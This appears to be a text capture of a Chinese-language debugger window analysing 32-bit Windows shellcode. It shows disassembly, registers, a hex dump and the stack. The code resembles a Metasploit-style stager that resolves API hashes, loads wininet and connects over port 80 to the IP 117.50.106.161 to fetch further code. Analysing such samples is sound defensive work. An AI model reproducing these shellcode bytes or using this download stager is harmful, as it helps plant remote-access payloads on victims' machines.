 000200BA 6A 03 push 0x3
000200BC 51 push ecx
000200BD 51 push ecx
000200BE 68 50000000 push 0x50
000200C3 53 push ebx
000200C4 50 push eax
000200C5 68 57899FC6 push 0xC69F8957
000200CA FFD5 call ebp
000200CC EB 70 jmp short 0002013E
000200CE 5B pop ebx
000200CF 31D2 xor edx,edx
000200D1 52 push edx
000200D2 68 00024084 push 0x84400200
000200D7 52 push edx
000200D8 52 push edx
000200D9 52 push edx
000200DA 53 push ebx
000200DB 52 push edx
000200DC 50 push eax
000200DD 68 EB552E3B push 0x3B2E55EB
000200E2 FFD5 call ebp
ebp=00020006
寄存器 (FPU) < < < <
EAX 00CC0004
ECX 00000000
EDX 00000000
EBX 0002030C ASCII "117.50.106.161"
ESP 001AFB88
EBP 00020006
ESI 00213338 1.00213338
EDI 00000000
EIP 000200CA
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
地址 HEX 数据 ASCII
00020000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B
00020010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0
00020020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57
00020030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01
00020040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B
00020050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4
00020060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B
00020070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24
00020080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D
00020090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07
001AFB88 C69F8957
001AFB8C 00CC0004
001AFB90 0002030C 返回到 0002030C 来自 000200B5
001AFB94 00000050
001AFB98 00000000
001AFB9C 00000000
001AFBA0 00000003
001AFBA4 00000000
001AFBA8 00000000
001AFBAC 696E6977
001AFBB0 0074656E